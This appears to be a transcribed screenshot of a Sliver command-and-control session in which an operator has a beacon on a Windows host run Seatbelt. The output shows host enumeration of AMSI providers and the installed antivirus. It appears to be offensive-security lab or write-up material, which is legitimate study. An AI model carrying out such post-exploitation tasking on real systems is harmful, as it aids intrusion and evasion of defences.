 [server] sliver (WORTHWHILE_PIETY) > seatbelt -i -- -group=system
[*] Tasked beacon WORTHWHILE_PIETY (8c6e4652)
[server] sliver (WORTHWHILE_PIETY) > beacons
 ID         Name               Transport   Hostname   Username    Operating System   Last Check-In   Next Check-In
========== ================== =========== ========== =========== ================== =============== ===============
 89f9b739   WORTHWHILE_PIETY   http(s)     Ermac-PC   Johnermac   windows/amd64      1m28s           14s
[+] WORTHWHILE_PIETY completed task 8c6e4652
[*] seatbelt output:
                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.2         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,
====== AMSIProviders ======
  GUID                           : {2781761E-28E0-4109-99FE-B9D127C57AFE}
  ProviderPath                   : "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24020.7-0\MpOav.dll"
====== AntiVirus ======
  Engine                         : Windows Defender